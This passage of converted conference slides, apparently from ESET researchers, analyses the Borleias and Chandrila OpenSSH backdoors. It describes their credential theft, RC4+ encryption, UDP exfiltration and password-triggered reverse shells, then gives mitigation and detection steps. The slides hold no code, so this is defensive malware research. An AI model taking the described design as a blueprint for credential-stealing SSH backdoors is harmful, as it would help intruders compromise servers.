	- 2. Dropped a **new version** of the backdoor and modified the **timestamps**
	- 3. Dropped and executed a more **advanced recon** script

#### What's up on Borleias?

- More **advanced** log structure
	- Steal **more information** (authentication method, time, private key…)
	- **Different types** of reports depending on the data exfiltrated
- **Anti-logging** feature
- Implementation of **RC4+** encryption algorithm
	- Variant of RC4

eser

NIOY SAFER TECHNOLOGY

- **3-layer** key scheduling algorithm (IV and Zig-Zag scrambling)
- Used to **encrypt reports** (session key encrypted with **RSA**)
- Strings **encrypted** either with RC4+ or XOR

#### New Borleias: reports structure

![](_page_51_Picture_131.jpeg)

#### From Borleias to Chandrila

- Hunting for new samples based on the findings of the upgraded version of **Borleias** 
	- Gotta catch 'em all !!!
- We found **Chandrila**, a new backdoor exfiltrating also through **UDP** datagrams

![](_page_52_Picture_4.jpeg)

![](_page_52_Picture_5.jpeg)

**IY SAFER TECHNOLOGY** 

#### Chandrila: main features

#### • Leak **authentication type**, **username** and **password**

- Exfiltrating logs through UDP datagrams
	- Logs are **base64** encoded only
- •Useful strings are **computed at execution**
- •NEW: can receive commands through **SSH passwords**
	- Can either set a reverse shell to any server or execute shell commands

![](_page_53_Picture_7.jpeg)

#### Chandrila: bot based on SSH passwords

![](_page_54_Figure_1.jpeg)

![](_page_54_Picture_2.jpeg)

# Mitigation

 $\mathbf{r}$ 

![](_page_55_Picture_1.jpeg)

#### **Mitigation**

- Favor key-based authentication over password authentication
	- Prevent bruteforce attacks
	- Impossible to capture from server point of view
- Disable root login in OpenSSH configuration
- •**Use a multi-factor authentication method**
	- oath-toolkit
	- google-authenticator-libpam

ese

#### Detection

- Run our YARA rules against the binaries
- •Scan your server with ESET products
	- Actually a lot more effective than our YARA, and they detect them now
- •Check binaries integrity
	- debsums
	- rpm -V openssh openssh-server

Beware! This could be tampered with.

![](_page_57_Picture_8.jpeg)

#### **Detection**

- •Compared files with the ones downloaded from a trusted source, on a trusted system
- •Check integrity of loaded library too
	- Ebury!
- •Check files and sockets opened by sshd
	- lsof
- •Monitor outgoing traffic for exfiltration

![](_page_58_Picture_7.jpeg)

![](_page_59_Picture_0.jpeg)

- Linux is a target for malware but we have less visibility and tools to detect them compared to Windows
- •Some malicious actors work hard to keep their backdoor activity under the radar

![](_page_59_Picture_3.jpeg)

![](_page_60_Picture_0.jpeg)

![](_page_60_Picture_1.jpeg)

![](_page_60_Picture_2.jpeg)

### Hugo Porcher Romain Dumont

www.eset.com | www.welivesecurity.com